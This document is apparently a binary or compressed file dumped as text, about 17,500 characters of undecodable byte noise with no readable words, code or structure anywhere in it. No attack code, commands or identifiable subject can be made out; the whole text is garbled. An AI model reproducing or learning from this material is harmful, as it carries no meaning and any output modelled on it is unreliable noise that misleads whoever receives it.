�u�-z/����<�Ҋ�>�N�{��	{���9\�G���3��F��!��K$�N��dy�̗��%��WX��q6�L�҂��X$e� :��]���L��)�w{sˡ"c&:�޿��6����3m�;��9ݾJ���!5��$��x&�XS�fd�#�x�Pd�H{ƕ'��7q�2�xk5s��b�ǩ��$l������L�D"IaN5���?Q��~��Y09�r�Wa�4�����V����3TlE�R�PP1u��N(t����0�P�*&2�v�0Z�~��n��x��v���c�Rt�����;Y�E��_�:�q0�ɍ�j��}��@�|_G�@���ئ�MF(
�%��ę霥�%f�fٷ��s��r~�<��-�F�(�1�Ek����*ɍm�/1P��PW�u��(���b*^��㔉6�]
�ZWL�B줦�")H��G��Vp5�� /������K��6���#'��������/���/^>��H�� ��	MF�)�2�j��K�='N:����Q~�W���~��w,p�����ĉ�<���:�+�c_�2m�ma�|�}]��ڴ�|���*"�/���R*FY�ؤ\��"14��!%G4%A">�T:B�����Gg�x˔ �Ѥ��t� �3�[<s�9y�1>x�G�5�CT�0SCZ0ZÎ&��j���KЁ,K�oι�2W�R633���&gΜ�����Ó@�(
j��W���e���G��_�%��..-_���w�S����ؚ���3��/���o+�(u��ц����i�uP�dy��t*R[���
�<�O��cF���LЙ^�&\�ʢ�Q�S$%)���U5�
��l]�of�]]����N�י��;e'ֻ�ʐ~"�������\z�2DLC��(�t���8�L��5m�l���F�(�����љ�����O������
O �`�J��4٧����!L�[���>��+�͉����(=�?����p7��TTIpq�#�v����C�Q�^�^=�!/�6
������H^P�t�,��C�
�
�n����"Cħ@P�" M����A�6������m������e�5��̲0�@�[0�8ǩ���j�xIZ�Nj�BVt{\��-�w4�F�\SMeɾ�s��.Y]�tsL�i,�	��K���'�	��S]
�;05�A�b�2$ (��󜹔�;��,_�j�K���a�S�/;ο@���2�&�OH�Ю�Y_��O�#ƀ2
'pq���
<��P���D*�6hqdY�����'�����\q���U9*${^k䁺.�Y>���J����Ar�h���U$@�UR�k����aDǏ.  )@�1Y��%d��7��3�s�5w���.D�Yjc�FN����>#�@l1F��.����0�L�Zk�<���a��ʕ+�z=�?���?���?��O�3��333\Y^�7~��y��g9~�8�c��J|ߣ�F�Z Ԏn���"�E��E!�	�V��T�`����=�$���8��f:�V�o6K�����[��Pula�����I*v�DJѪ��=����f`�7ND�ɢ(\]�o@��1��2A��f�Uɵ/ف�U���P�x<$�s:E�\�Dm����*4��ɧ�����ޟۖ\��oe���w|�\�P p�E�	-�R�ےZ����m�j��;�#��v�юv�%[�0á�v�ZhQ&(�� ��P���\�՛�����������
 �
 �����=g�3��ַ�oz�ut,����$K��h��ZZ��Q�&�ADl�9R�dC�s�wi��ٖ�$>����6�o{��3ltdY��S����g��*I4W�c��U�)L?�^��e�Dn�ڡ�ga�_�9\����:&3-���t�`�qM@Z���ֲ��,} �*��e���f���lk{y����8���՛W��u��O^)��
�s�R��=�������N�1P��=�©lD�gɀͦ9j4b���%�$����A��B��N%ͬę�j$ yj�cV������W��g��y��A�&�k�u:�4[���P:c�EH�J�`ll$J��"��mN���gB
 �\�Њ#�B���I�G���Ӭ�:�&��U��aP�
BM�Ε*���=n��"!%<FBrE�H�_
��*��) ��	�P�T��4�c2A]�PǼ3����9��O��ĉ�j�$&�M�@�����S�������yF_�%���<����g?�/��/��O�̙34M�l6c4�qd���ٟ�~��Ǽ�⋜8q��������oޢ�r~���%��"�9���GUU��S��D��L�+R6X�����h�^y�o����{���e�Z3K�����1��v�z�Zt7)��q�)��Hn�̔"4��@'�r�M��#s���@�l��.�
�� ��a�kTf�>�!!_�֜Ѭf:����ی^���pH?��*0���*��� ��������W��%I[�`�F�`"���	���QOS !*I2�?�Ce��	-�|�0)*�7�`�p�N��$̔�Z�4K�����k�Uop��i���f��׾ƨ�q��-0��+C�p�����'�c���0�t�t�ù~?m�,K�֜��ٔ�/T���.�1)��ጣ���Ba�<z�Nn���pm��3x��f3L�R�����!*LT�	���#��z�B�Y��O󻕮��Xu��	�!�	��Vc��(�b<�1��0
��������m��s8�iL��LAS�gR)"����Dm�[N'�d�>$�h�L� �$�KL�Ē�x�5!���8�
*��<�O�e���	E�QJb��<OR���_|q����rx��e���#F����@�L��Sҩ:W	�~^ ���ř6��;�_~�����?Σ��0&��Bly�)j$�\�hcXYYI5~c�L&lnn���o��|���n���?�����ſ�i��s��1�(˒A��?���������>/^���ˈ�i�\���������O�?#�a"L�d �����8��zJ1�p����U޺�:/]y�wn]cFb��c����X]�#	�����:�!ܑ������@IK@&*��pz�c]"��b�'x����]��]��Dg���y�q�%��=�Q��~�(���u��uf�su���Wy��m�Ƴ�PX����s��CΝ8ʃ���s��@����$���H�ҘJ$��LL�m=Ԑ)h]��3�}F>2� �ί���?Lc.&I)2��3\�Xs�����l�C�<o���{�z=�G�l9��h����|�_������IPf��͛ct�(�GOG%)��t	��y ��\b���cD:��l~�uI�W�5��M�t1F���3��@]Vl���Ǐsr�/�u���k+�T�D�s��,i��۫o�1p&���l�(�Ȯ��#m�f�r��!J �!H$�m��$�&8FS��bq�W�z����E�����[�o �K��(��͉�b���!��Ws���E�w�=W]xӞ����=�Id��HP����q��h���|��g?5�'6�8bɋ�D\�cT��߸=����~֮3>��0UM@��&4�~�A�����@Y*#GmEof6lcx���&�8GԀ��bt#KA������Cʲ����<��\�v��׮��k�q��ey����/ppp�����s��q|��p�O}�G�{k��:}��������̃?@j�^��
qdl��[�YHf�4E�>��r�~����o~��W9�S��֣6`m� c�i�1Y��ȓX��n��V�E+D�f1�0���X��m� �^9�����_��m��d�#��=֩GڥT$����d�h���t�A
<kT�$Ͼr�o��e��m޹)�&��~�ү2��m�:e=`4q\߮x��/]�����P��DL�CK�6o=�'�`�V����[Ӓ}�˺�`����8[�OQ	��ҖQ���������?v�-�dis��gu�R�QGw�]�cV{���?�F��K8���9��&S��&�<gmc��t���Ǡf��ziM\�#���H�!K�5u�,9��-��>
��F2f�������{X[Y�`w��+��G�D���K<�4|�̐����]$xĹ�������t����h<�ސ�W�IZ�Vb���i&z��۷���WW���cG�.ΣZ�6�Fq-:?��7`rЬ��M�[E�y[b��r��A��K�!k��q	)�����8h4`H�=y���ȫ�"�����3.�:b6�V���*��	��/<;
��͢&�.���4 �� &)�҄��׉�j�,�
�ܨ��v��^�H���gs�*uS��M���/���4�{�Y뭓�!`Z������Q�%�������?������'�|�O���{����������7���������3�NYYY�7�����f��Ο��տJUU8�����>�>�\���I��BU͈>b2eF��������y��k2a$3$�+�&���b�T�A]*i�������88Kk����H)�$����U��<��Lɵ!jG���$8!�������\�#��f1M�)ۈ��h�q�>w��n�ܸ��YC�������K�â�3���pR�ה\��s|�#���Oq߉5zơ�A�K�/�&m�6�Ri�jچ�@N��ǵ,jA���� ��� ���{�>Lmqd��b"USa���`C�Y�puH�</<�"��1y�W�q˺�i"����qe�Û/�B��s�>s1��v��kW�Z���x�Ӳ`����wn�!B0F(�<9�5E6 zxz&�˽��Z=�������O��h�a᱑��Pq�����8I2ۑ�Y�1$k��.�t��K���x�h*�����D��]���!��<����FJ� ����6�u
b���b?�����O)WI� 1���O�;J�N4�z-��,>)L�
C?��c���<ȭ�K���[��Vd�@��߃��÷���K��'��O��>��%�9�ΨԵ���!�|+0��bk�#:���D�5>|�CD 5IfW�F����Q�'����Vz�^�?�p�����0-g<��È�ٌ�(�q����C��?�gܾ}���C����|�2�>�,��?�N������筷���7�L�s���|�#��]��-�L�q�ő�F�ؤ:�J��%Mh��[�ޫ_�_?���~�&nġ��o��v�Zr�?$�T�[�Z;OY��c[�0�ؾN��5B���x��
��>+"��A�@��ִ�����Aր�O?I��RD[���-��PK̎pm��O?�M^�Ұ;P�5p��zH Ɗ��%�l��DMJ��f`2B4Lg5���:�+�8F��#�h�:Ձ�v�DFTD^u�q�5�{�v17�:�� ���	xE��<+ِ0���S?�Ь�k�#YZ�b�+�Ws�w��*ɰ6g{o�/���S���Z_g���p�ь#����H�K�C����t�
�[{���)���ְ'K6;����$o�$e�]v�m�wP����-H�E�8|�I��.EǢ�{�a،SG�cT���!����'��R6�`U+~�X���6�M�Ֆ���|M�h0u����0e����� �Y�9Υ��������7'P 6@����/c�ٓR�,e�19q��n?�T��,0@����6UB[NC�SuX�`�D�6)�q�kE����W��3%?�3��/����Aŕ+�[;�o����ͼa��g%�-	Y�6��b��h���,;����M��N!��+���� h��`�!�`p1����;|8�r�3�'Y�WU3�O��g�_�ʗ�yk�O|�������8<<�3�����g�����W�W9y�$���:;;;\�~������q��)>򑏰����˗1�p��	~�'~`��m��Z�s���
Y�O�!�%˄�O��Y����W��g��Y���2"<!�>hYZF���v��:�ۅ�%�I{R��U�������ijWj,��9-�C�k՘��� ������,���1�P75A\a�x�1I�@��CJ�'B9�%���Jp\ۉ��o�k���z��mMN��_�\�Iά�W����P���������N=!�͛;?~���U2��I�,5�i�$�b/A4IU�`M�8*7O�Vqɫa���p#�Hn���P
[Ƒ{O���#��I�L�V��u�#��� ��QW���y��+h]SD����b���~t�T5â�XK�DfM�tZ29�}k�k�\���lo�P�UژU��H�I"М������ZY�ſ̿������?�����E��N�Yv�w�,��Ql�!1g�Lyjm��	��fn�l�t5��i��tj����j4#[Y%���<�h	y���&�Wr����5��gk���[��=�����%��OkT�,�´����#Y��5��
�I�f�X��K��$7���p.�v����c'6+6�3~`���~�g��`���S���֔����d�X1x�I�%��&$�?T��O���� |�!$ XL�p!9Ʃ�vs�e���ȣϐ�S��5����5������}��x�D��x�?����?�s?�_�k�s������O��/|���CΟ?��܏s��pȓO>I]׼��;<���<��3I���o���C�`�@	6(�"G�a��V�*f�t�e��7?�7��fy����z��Z������Ұ8vY�O��-h�Ng�M���LP����	��k�Å"c���A[�� �
�_en-�Ɍ����67L�1�g�x�X�h$X�q&���\�lP�>����;_畫%>?�)�P!��<3r�(�e�.�Uj�u�Lbnp9X��7H���
�&U`{węs�&+��\L�Bi�w�%�D�1�D؞LѬG4.�}?�@�.z�C<��їO>�k�*Erlgv�u��& � 9UU���/ A)��G���Mn_����,�D��*VV�8r���G��T��J9�r���\~�Ko���7����1rg�y�����T�>��܂{s�2���]�<��_-�]��(i�פE�;�s��ʐ��!Ӧ$Z�N�J}ȏS�w���Y�i�U��1�rB"���6?��佌&x�uHy|	ў�����;�&�x�� �m��9lH�<����yP,��_����K�vDX�JǬ@���j�-I8
��0���??�Q�s?;�/��*��;��~j����;��_��yi�=��`}�b��Cn�s�T�c�z�⡇���K�V��Gt@�G0��*׈�_�C�N��z��t�!�� ��&w�iuᣉ4΃2�1�9�x��O�C��q���5'O�d<���o>����<��ᐃ���?��Xk��_�UΝ;��kS�ʋ/�����ϟ�'� ��������?Χ?�i>��#Ƥ;��;����2rcp�P�	>���%/�x������/�>�&W���E��[2B��g t�r"����c�N�2�k6�{� ������6C��'�Y��c�2�J�Ȉ���s :zRD��r�8K3况ӣ��
��e�F�(�>U��l�i-4n�[#�7n���7�W/0�Y��@M[	Ħ�(\A�ߧ�f�Zz3�D���Ć�A��a� ��`9<3������nY끬[�ɇ�m�m9��Zn�RCj��.i~؆$+fkS�UG��Sx��C�9r�����.e���7K�.!#uhP�n�bww���0F8u������j�3#�����=��ѧ����瞓��\Y�0��d��Uh�y�����6���N//PM&��!K�R��	��fx׹v�1�e��$[v�
AŠG�/��s;Y�:��-������ѣJA�J�o������ť�%�bL"UgΦR�ړ|�����ťm���ļײ�껞�n-�ﳝ)��?�˖i[|N� m����V޽� �I:ֵ<�0��_<�_�+��W�҃��?w�}�ϓ�����㎏?u�C.��y�ux���<z�w�ڠ!ؚ���kc���1S$S��AC�V!�e���o�~�7�E)`1�'��G �� ��<s��ַd$�1"8~����c�}��x�>}�<c6���?�i��{����������_�5ʲd6����F�4�^UY[[����\�~��x�1��lee���C��`mm��d��%1s1�,���VQ�����Y��sx�/=��u�-J3e�cl�Hb�7��b�2���zx�90���#A�-�q�����B���i��l1��^�h%�4[m��?�꫈T�;	�8�8<������2`
ۻ%7o���9�,CAn���{�(C���g�:�_�
5�����TeC/w��4�<�hh������Y�Z
Y����rVSdCJ���ek���������O}��SlL����D�|j�EE���z�ڜMUa�]E�?�#b"AkZF4±�Q.�@�9FS�e��ACD����
���!�����z���n�?��ʕk8���`e��o����=��%Ƈ��*����b]��'O���3�F\�������q������y�1{�#9y$R�4Ο�n�_^�eq���$�6��Zhۧ<I�[4x��#�������n_F�B�hl0�f Cl�i�2������!�hW�Z�cS��,�i(
i4��ҕ������x�V�~��4���BL��1j���_3�1��D
X:���DR���6ih���,���!i<�0<������*8�"�{c��DG�IF�l ����� '7����O���Fn�������{y�Ayî��;�ٍk0�j*"h0�aC��X5B�0K�i]���{k�#�ץ�}�kȇ� ,�w���?�������T���؅�05����
YV��������O=�Ǐ�_�*�ш��m�~�i�!�z�-~���,���_�eN�<I����� k-�^E��M��.P��:�1;��A�M�/]�C~��sy��2f�c����ƒ��l��i�wb�8�VL܀%8��o���$1l+J�`kŪ��P�5�r�p@��8BK� wQ �3Ā��;�]�	�\��������g_���{�~y�խ�֮akO���puk�o^�+�yᵛ���.[�5yq�s4:z� 
1PX��
�!��rdͳ�/YVX{H== ����fV2���}�T�,#3=,�[o�y�S�6�h�j�5�`�h��Z�X��q6��36��?|C!����\�l�x�'82<J.EzD,k����R	���}M��>���uPnm�2��&s���ML�q0>�&���x��w.s�u����L�v���xLِ�J�Г��XB�L&���9�(�ȯik�9�ny��%|�T���ߧ?���.VC$˳5GO1ȹu�6�lF���a�Ǐ/8�cSZ5���Ot~s�����f�<�D9ƭ�S������ݯ��TY���[W�&�R$�cO�@v��g�"q��7�1]Z��º���扻��Ó�_�s���_��?�Ǹ����6}{�,�ɔ�D�Q�x�q�+,60�<� �Jɋo�\z'r����s{�>���o�zd9v��N�h����Z�:WbEgԡ&h+}-�ʠ�I�����I�3��`s�{1>�@wE� B�Zog�����#��#>v�3l�L�%1���csc��|�+��c��{�qϛo�IY�|�k_����������_��EA�<��_�e�k-u]�,ٓjr,�$az���g^�����&�]���P���YC&��e�F��,��d�%(·�5��<I����R�����.}@��ѶJ�jZ�q�-S�d��txhc�"�X��?�PY6�.���yv���7��/^�i8�4lP�u*4&���RZG̏�7�B/�d�����:�!I� 2��.'��|♣��O��O<y����9~䱓\8�N6�)�j|%Xף
��3\�qx�Ǳ�c���-9ub�B�Ypm	*m��I���� ����R�}ި���?�#����1����Y<�0Y��mA�-t������*y~�  R���ʀ2D�k��r�7f6��uc�[;ی���^"U5C��B"�Q�&���&�qI�=�ŀ�{n�l�=>D�=V�e�>D4�.�0��%�������Vo��3*H�Qq��*������+Ւ�z�Y�9�|���A�� �0�]_S `Z3+k��"�5��@폲7>��럼���7�ܘ��X~M���m~��_|��/8	����17o��-�'��p�9��u���7�g~t�{6K2�E�*���4�T1��K�4`��Y����d��Z�ч��:<��W=�����w������׸4��m� ��ۀ75�c^��`���!es5�e�y����o��ё�h%m��&2�4���ؿ�ͣ>L1�q.����#_���޾��s���	����W�����_�/��2Q#�Ν�?�_�'�<u�,uScLR(�kO�ߧ�{4M�fIw�	5�4��q�so<������_�Vs�`<&+	Әj�UU㊂,��O����_�Z` w?,r���r$�6�W�Dy�T"6x6σǎѫ+2�I��.#hc�T�R6�ɞtu��U�����q*=�ŷ�|���/n�7�S��c����dm]�,x� [eZT�D3��!���Z�F��r$�Xy��?����6�6�
�m�33�9q���	��8ᰬQ�!���G�{=�QCf� c<��S����Yl���5���ZM��hb�
���k��)X��j���2�b�AZ�+J'��a�w�z�$K��K�D���Y�&ʪY�釟b�������ZM�����	y}�EP�^Q0���J��`8q�8��`���錃ٔ�r��h����s�&R��L��H��<��*��G��3kjn������I/3�`mz~R �� ��Mm�.���6�k��cD��MS�9��萺�40l&<�f9�k����E$D����Y�+�  ]~��/���]����G\�h�3�R}��9!Dp����Ŵ��ڳ�� �������N6�5 ���ӛ��{��]��~z�#�-��I/�!�FM�q�eR&n
�L*(\��
"����qVWK^�x�gvĲ�jF�Re)�D�X�t��0Akj�P���6�0O溮��ϖǿ ����I!�:nE�5���Z+�*����s�����*?y��޾ĵ�7���������駟�'�H�.�s�O�����W���s�ur3I�����NbY���3b?P�J���M��|�Ͽ�y��W��I�4�5�!�������R�ؑ�T���t!����X�1,HGJ��2U��LK�Q��z���ēiÑ^�iq��ӸHC�]2Ͱ5*R��L#&��ॢȔ̑Μ�gB��������K\�
4v�`zk�J��,F#�i�b.+;�\�4��c�\F�5=�pd0������ޜ�bf�L��,K��+'N�+7U���BSW���(}�trȏ<�(6�dT�LQ��$0Bݪ�!��G*[0�׸�H����1ؐ�^O�q&ՈI7Z�!o��F��v!��V��ȟ3I�pGD��ڹӾ���V���C+��珝����aj���u&`oy��vIKR�C�C�w"����+OfF����>�C&�l���#Dr�)���<cub��e����I�Y8�v�2Vd(�2L�e�W%ۓ)� ����B��z2�
w��r�â��λ���N
�;�v}0�Saz��W5��~Υ[ר5�X�䐇�%��3��m%kQ0�z�pB\��9 ��0Õ����u��7=��%ȿ��1�LI�3��Oɠ'o�;� ���\]���KL��
�\+�O<�������r:3c��b��B�:�F�[�4�,r2oI4�
�#�z���{N1�3z�רו��S�dص~2Xr=25��Ĩ��̴�n*b�z��Z�o�K�[��X�s��c ��X�Dh��L�����Kh���En�� h��3砶Ht���_�җ�˚3��p��=�s�^�|�I~������⁇dsc#����߶��"d��8a�'�^D���v��_}�_�;��]�WWh%������s�,��m�~Z<͜�؞�,n�ݛ?K����+̣GI٦ yL-�����#�$�㪵A��62T�|�T��y�%�[����V�[''!x|pP�P�>Ͼ��W_�ps/c�T1'�%XC4JP���&P��Y���Ⓡ�����i�3����d��f��<��:}l@Ov�b��BjD�B.�e,�zk�� ŠXr4$vt�F�am �No�w��H�R V���K{�HV0U�^Y�o�Eq�'� �I'J@lۦ�>76Z�i\�WV͇���Y�5��̦s��7���&ǳn]��!�r������e(}V�>�
8�����X7�,]��r��m��X,k���K���>��5�������l�ϡ��5���ٟL8�?�Q��4J���
$*�=�������%u�=y���F�J2��]��"��I��;UR�K:�N8&��v���భ�/����b��2L=a��ţ������~`�~�����'���` @S[d� ����2_|�fҩ�:ļZ�ޭ����ЀG��¾�/�{��g�8\�8��Y�����?�O��}#�w�e,uR�h��+(9�dw�P�vm��{ؐTP�0��(4`{{��V�u�qO�B�m
n��b
���Uj	�X��A����;�o�߻���8>�.�nt$=(�g*�pC��=�J���pe�&����:��c?�J� �~�#�ď~�?��W����g���c�X)V1��hCTO]A�M?����M)G��,)��7lU���7�³���j�Ht���5��=$2�N-�	�Z���	�����-�-�"Ғ([?m�=��,o'V�JT���>1�m&Uk}���Zb&��@�V�!AM��pc[y��y)@��Xb2[$� ���!��%ZN��a���)����lFbP��:C�0�*|��y��B��hRoC�AZ�s�#�乗�a��Q��W�<���"|�����?ʚ-@�D�h�ELNl�+C@T�Huד&r� ���C���T(�V�)FO��E]�3���@�]�L籨aD�����S�<�L�\P%�U�ד�*��q,#�uPԤ��qJh"Y����s�>r@9}��ۻ�
�a�'~��}L���o�Lr¡r���^��!���ը01��a\�4�[���M�nlqbs1��=��^�����w�S��Z����1i��3�c"����pkr��X���g�V�>N�i�H2����zjg�x��pHq������{�}�> >�,���qk{��:9jR䐄ܖF#�ο���ABC�rr��_;˟�����1#��'9q�JJK�I'��H�cHZ
������M�IT01#���8`��وz�C]
��,�&�畒�(B��m��1���!��E��e�j��Ԙ,1TK��+���������5�?ͱ#'��r~�W~��~�+<�ȃ��k�e��y$QZ���h4%��#CJ|V�3��7_{�?����mF2������'X��zB+������1�ۥ�{3i�t��,$8Ӄ1���XA�P5��e�j�O�'X]Tx���ַA���(F����n��i�����捂��J������2s�aMM�)Fs��P���
5H�|���D�ǹ^�Tv1�M�ǊI�t�^�S�%�������>���{6�q{�@ �u�GiQ-�ͽ��s���7���8�+�ME��I����ȵᨉ��^�4Ԧ�[�d�C�j*+ŘP+tA�J�������$�;�>�"+_�֩����9A�bL��%�"����
����jF�4��fEr������Ҿ��{�~'Q��<S�c���e�e�؜�y�����s��)�G����9zC����?�h�kW��ze���1ScU�%��S�����8��s=nT�_�ƅs�X]��]����v��]1A�M�G�	E���f�nȆ��j2�	��ؑ�8�l�����@fZ9�;�)�B�@#�m���&��?���~$��i���|���;�O+ڣ��,���^AZ-��\��(gO��7��?3�ꛈ�"��2�n� Q,N��<Q�y���hPchZN�!U5D�Tf��n���h����AW�z�(�|L�*�����BL*����~��- �l�	̲�J�ǍI�&�
�1�f�T���ܚm��7��V��'����G=����{�9vU=%wEK�blRF��X���egԱdfǼ����_��KL��m�|T��^�+fM���4)c���ZPdN[�`��C���&Us�M�$�a%����9�GY�h��+�gW���  ��BʺC�q�USM5��Gŀ�7k^���,lb�d��R'nBpX4���r��5�Ri�4#V5����UHtY/q�
�}�D�6��)FL�׬�| �ݘH=����cgx����+��b@�F)A|
���[�x��I2�Q�j�X�`R�����Æ�N�'&�a�X�18�:���9ȵ��<�?��-���$-|�6��*D�g
�=y/k�*�$5@<.7D��nQF"R�`]�O�k��1�Q�5�uCފs�{h�;y��0���� .bE�h���I�?p��[^�2���&�cV�}��%��Ĭ`���:��a�a���[;��=��H����N���9ϋ��xv'a4s�HO��%��_�9垵M���wx,"+��O�Rh�QD�ۿ{��_k�ǐJ�.�����\ڐշ�v��/�o�y�$�C�0���[D��lT����O?~����>r��M����+�(]��IU�� r~�C7��J��ѷ���@Wx��uvM@}*�p����Y���$#�&����q�������4>\�=� UHL��"�b�֥�T�W&�iv�����w�?���s��r��ɢcP�)}CS6qX� 7X�h|M0B)�*�y����7�׮_�q3�Z��{iPB��"Եǚ�r��y�U�-
`%��o�q��aU�uf%�~DI�iɈ�'9A�|�scTr�{��t;��&-|mٹ"�56ىj$FA(��\����A1���p9h�	uI�(p�D����=gV9w�<���q;r�ƈ���jF���lgl*W k�ꦤ�����{�rh9��o<yf1�Q55�	�>�q��	�9���cT71b񆴘J�FA����m�>���|,��Am����2�j+��n,�V
�L���Yd/�����Gĵl�%�{aŚ���
��&F�%ɂլ&��h ��Opω�`�M�o�f�ֺ:qUbj���_�:Hlͨr\&�"XHİV}p�2<����#�1R�U�,r�(�E�Nmpd��^��W_��K���rPՈZjgY�B���
��1��v9{�,`0b�6�1*�]R���cN턂�M�g#U]3����s���=�IO1�&d/6%K��
!F�!��_^eo�-�I��1$�_hĒ��������_���m	��9"�|�#���G�o��{y��m��z�S!�M	L��¡O��F:>Z�*��h40!	P�|�g��u.�.��f?/�rG]WPdI��GS��/<Mh�bV�v����P���ɔ�D3�q��h�*�&��<.ϰb�u�HkzGVy}z�����z���ƫ<r�AN�穇����	E�|�É2�G�Ȳ��������;o���/�]�C�^)��)BZ�I��(�-�U�TӒ����5ι �2�@����!M�􄥚}Xl0�cH�O�ǈ�&({�6�rf��,M���mw.#�]K5bL"��h�9��~y-���ՃmeqE1&��k��G���G�sr�;DP��c�x���[���om�PY!3�����(�JI�f>���M?u�ID k79h@M����h��}�z�(o^y�Ca�:Q@Ԑ�O�
{�c^��É'O`��'����,��Q@�$�#UŒq�_pyv�;��h�gHmצ�Ւ� �b�x�N������SM�T����I� �sߙ��K������R[.FZ���0K���1�\�}>�/�_�&�@n�D���[�3�|������nbCNFN����4qM*�Ʉ5����r��*�.��ŷ�`���֑��T<G]�K�:$T�l��V���Ļ��o�p$�)��*[�hMfd��	P�
XI�Yf���¥m>�eØv��D�i`$�Q�Pl՜Y��W��6/��0�B�!�XV�(���o�^	����>��{�ڜ�Ml�-��JG�� ��N��7���G�]z��4=��)	PK��/������Z%���;I��l'�hU�rs�:_c'����]�E�=l/'�)�@��o�����'�_k�u������ E�" ���ڨN��Vn���9�<�nJBk٫Vs���u���ʰǫ�/r�֛|����I��-������%���5�u�&�Pj���f�Sj��5�4��${Y�Y"wyC]7���!>���6KTBK���wϐ�q�(��G��uu�9ଣV�!P=&�)y�Y���=�8rR�?Hkz��EC�z0=G4���A�ڛ v�&�ԇM��3,�����^��=ƽg2�o�XcQ��f���Խ��o�ps{J���bh�@�<&s�f��os��QzkYi�E>`4�@.�>�#�H�	����=ɰ7b4;@$K�h�#���XG�G\|k����j6��gh5Ä�j�'TJ�e���m�/zl�O��$di�n�N��;��3����"�PX��Ж�RI�#���F�t��X+�9}��^���&��X㒂�����\�b�.=K��w<��������c�#���,��剋�a8\'xa�?!���掠5�~H6�.VhT��r|�^���
�os����`����b4�Ɠ���@��k��[�ZN���\U+-�n�NE���h�,u��c�x�^9v��V9�U*%Q�v-�m�B-FW��g�M�e̢�Zh?�@b[����lQ��r���/Ώ���4�%ZJ/��U����y�=6�k����H�>��	b�ƱKk[������j{�
�価��J׹�s�ys�Cc(IR��f���S׏8��ą	145�:cG ,����p� ��6�%h�v��g���o�i���\#i1n��5���l���"ѠޠӴ�Iq�x�x����C�d������{���TRﱉɞҷ��%�씴�H��OU�������M\���ב@TI&J>`\�$([���*cE�ܢuM�-�0x�\"L�]�U��h���[ױ����d=!���V�b@l*46?��?�0�����eLf"&F|� ��Մ';Ƥ�����ۘl�Y ��~�؆�k��S޾<�ؓ+T~c��,���5h/i%DO��a�#�����.��~�N�=��@!� ���MnV�	�\<C�a	ƍѓ��h08_���S<{����3�Ϥ��r�],�Ţ�(�|�C���]{g��X��H.��<��c�ZX)VR)�u�(w%�w���߸s�,���h�1�~�o"M����:��`LN�D,�����ԙa�vv@�(܀������jR㬃��!�<r�Y�z<�ϲw�6�2p��rz��&O\�&0O{X��wȢ`&��5����/cL��T�$�Yf�G4Jj� #�����>�攞���'X��ɫ�e��$u�S�lݼ����.۠��pf�P?f�`��&��&��;f��9*�B�[CC�����9��>Vs�?�z�� �>���I�|��^�^Z4��8A���v7�*w��nK��f��9��_{�"4E��r�5m9�MΑ� ���5u�ЖTB�	��,�c�`���y�&�9&����R�`��Ԉ�~���dm���1���	Vi��2�k(]��UL�q6c�͘�%��b�WTY�w5*)���D]l�H��:T%w�9ҙ>,�"��C�sy��/�1�{�^�w�s�e״�s���0���eC����d�"6-<�I�[1��AI+<*����,�b�6\�ab��-�?��J��o�dq���+�[�`�(܌�p��>GW��0��18�#�����ue̴��k�k�V�.��	��䓧y��u2��f�������%JA���қ[H>���AN��-S����J�����r��*�m듋���w�A�KL���v�.6��$r�6'�Ξ8� $�l[�k�5�.DjI��s�;Y:'�	���z}��SUYV`m��aI]A��
�4Q��R�@�C��V%��D�ްF	��{�6�I�,�CH�/K�g�/�;�Ə<���#�Ql�5+��#������nl�C�t����_���^��1��qB�+�DJ?K\�"gV�U��ju��*�����c7��}�� �`bD���i�=sb�������+�wVf>��p�����a�l�i�mm������p>�T��`lA(,2"��i�'?*���e�զ�v�,���")�]J@$�.����w^h/퇂�
�I�q#\=t�}X�'�dLK���8��@�>x4���J��#���!" )�Ж�ש8i�u���^�M�zZ��Im,F���ȜM9��d%md	��\t%*[�,ME5)L1���%ۮlSKW�� $���	T<�V\bX��Z�y>�tq��zf,W&���S0��̦R������Z�`ی0rx8z�a�SC�2|�148Ws�G(��8��`0���!��X!�'�;��gWx��)άR�֡6:,b2j_���7v��g=h�E�:h�Ѥ�@	y���'��p���������MŴ�J��ܫ����cӵ�1��a#F��S���)8����t��~�)�XkS�|���V�;�?����0 �]�t���Hf&L���X�q������%Di����"�0�@�S���1�>#�
���7�m�9CS'3��`ksf������ل���>�ac�(�q���.A�+��b���n1b�`]F�B녂���U�YX����q���+���_+���*-��	�0���|7��n��Z|h����3.�̚��1	��b���a&G����z��<� ��9��R(L+�����>�>�#��o�?�����c>�}^-RG�Ջ�8�8;D��C��ߕ<zw�F�&�G��V�Ey�q�����<x~D�7�P�LJ�������]�k�2�t���^�n����"��j)�ڣ�ts��Y�8ϱ.k[Z5��i�T�5�n����"Pn��l ������ёa�h�k�=m/�JkfA��>�DBP�&�����M����j�Ķ7���U���Ҥ2J�X�L�3��$���;v51������V��w=ҩuzn�M�T����k�i�#*cٮ����c�M5J"���P��FĢX�IB�=bmB�C@XR���
Ԭ�X���ǘ�}�[�y�#�5�͘�<�K�"��k�����Y�BSe��>/�p���´%���A�Z'Ʋ��K6�䣏�e�?��t��׶�儺
��DQ|�M�\ߺ�慌&*�'���
�F�I}�N}�zj��{}.OF�V���%�f~o��d�S?���� �]q��؊,��6�j��q��yV���m��Z:�c�9W?H2|�!����U�i<��(r�ҳ������������F�{Đ�=c��V���LKz����	J�>^b��� -ҕ�CTE| ��LRg�O<���_�D]��
����WR�4V!,3=������>w"j�GO�ڐ�3\�z�:�4ZC-�y�3�t:%:C���A���[L������9��lv�5��l1�[^DDv8�&�<������Ϝ��k��?\�+�y&���Ҷ����0o���� ��������=<x���]ll�̼Z�Alu�>С��Z�b�M����J���R'�`:�=�,��p�!���怌��a�B�Q��<��j4&Tґ6�p��G���U
���;ь�9��-�݀��S$��E�8�1.���tӍ1��#&q
4��\\�0��[��V1i��2�6����[0J�4a�Z�S�E���\W���:������'��t�u'�ڹ}�gw�9�]ɡ�x���������M�횘1������{��d��j�-�ۄ���S8���cJ&$В��DFj#1u+<��:o�s���$���DE<XSc �4�>y�$�T8�t�>��g=�8|=cu����\�>�����B�!�"rt%pz�s�h��Ù��0*dR[� ��U��5����є瘉�7�ޤ��V.�ؾ���=s��X�P�n�A6ZN������	-��>��s�Ϋ��H���Yo��S�Ls2�b�_��
���������&���*�.��Ε[���زf��&���A`ڐyEB��|��3V֒Bh!�������D2Y�SO����qn��eo{�<ˉ�&�{��޼f��Lb�E��+�Yn�qI�=f���<�8��_f�o����9��g�P��	����Sv�
���(N��@�)N����GE.#�n�<�@��?��'?9�)g�o+�'��潄nj�A��&��t04�\��K����6�;�q��Ӻ5�hr/<"a�{����c$��]���*������l��r��󵽜�}g��ܡ���5F���@��:4ԾI*�B��
